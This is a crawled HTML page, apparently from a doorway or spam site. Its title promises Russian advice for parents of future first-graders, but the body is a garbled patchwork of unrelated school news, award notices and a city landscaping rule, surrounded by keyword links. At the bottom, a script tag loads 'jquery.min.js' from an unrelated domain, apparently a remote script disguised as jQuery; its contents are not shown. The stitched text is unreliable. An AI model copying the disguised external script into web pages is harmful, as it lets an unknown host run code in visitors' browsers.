

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-prezentaciya-rekomendacii-dlya-roditeley-buduschih-pervoklassnikov.html
body_size: 2960
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация рекомендации для родителей будущих первоклассников - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация рекомендации для родителей будущих первоклассников</h2>
                            </header>
                            <p>Данная презентация может быть использована как учителем, так и заместителем директора при проведении родительского собрания для будующих первоклассников. Слайд 1 «Как правильно подготовить ребёнка к школьному обучению?» Слайд 2 «Быть готовым к школе – не значит уметь читать ,писать и считать. Наш лицей стал лауреатом-победителем этого смотра-конкурса и внесен в единый реестр лауреатов-победителей. Дорогие друзья!!! Мы благодарим всех за поздравления с юбилеем и теплые слова в адрес школы и коллектива учителей. Сайт школы № 59 г.Барнаула. Олимпиада по робототехнике. 30 марта 2019 года в АлтГТУ состоялось главное событие для робототехников Алтайского края - i x региональная олимпиада. В олимпиаде по робототехнике 2019 года приняло. Апрель месяц насыщен яркими мероприятиями и результатами. 13 апреля участие в Международном форуме «Культура и экология – основы устойчивого развития России. Ежегодно 12 апреля весь мир отмечает День космонавтики. Это настоящий праздник, объединяющий людей всей Земли в едином стремлении. 
Настоящий триумф 13 марта 2019 года дружина наших лыжников приняла участие в первенстве Кировского района. В соответствии с пунктом 5.4.1 Положения о проведении весеннего и осеннего месячников по благоустройству территорий Санкт-Петербурга, утвержденного протоколом заседания Городского штаба благоустройства Санкт. Победителями окружной игры по станциям «Эрудит-2019» стала команда учащихся 8А класса МБОУ СШ №37 (учитель - Дьячкова Светлана Игоревна). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-varhammer-soulstorm-vyletaet.html">Вархаммер соулсторм вылетает</a></li>
                                <li><a href="zd4-delimost-elektricheskogo-zaryada-stroenie-atomov-prezentaciya.html">Делимость электрического заряда строение атомов презентация</a></li>
                                <li><a href="zd4-kniga-stalnaya-orhideya-skachat.html">Книга стальная орхидея скачать</a></li>
                                <li><a href="zd4-pesnya-o-mame-veselaya-skachat.html">Песня о маме веселая скачать</a></li>
                                <li><a href="zd4-minus-legko-na-serdce.html">Минус легко на сердце</a></li>
                                <li><a href="zd4-htc-one-shema-foto.html">Htc one схема фото</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-elektronnaya-kniga-samaya-dorogaya.html">Электронная книга самая дорогая</a></li>
                                            <li><a href="zd4-skachat-klip-butyrka-kartinka-medsestra.html">Скачать клип бутырка картинка медсестра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-point-blank-pochemu-lagaet.html">Поинт бланк почему лагает</a></li>
                                            <li><a href="zd4-obrazec-zhaloby-na-kollektorov-v-bank.html">Образец жалобы на коллекторов в банк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-rutreker-eksmo.html">Рутрекер эксмо</a></li>
                                            <li><a href="zd4-chitat-knigu-sila-voli-onlayn.html">Читать книгу сила воли онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-vse-reshebniki-5-klassa.html">Все решебники 5 класса</a></li>
                                            <li><a href="zd4-gdz-english-grammar-in-use.html">Гдз english grammar in use</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
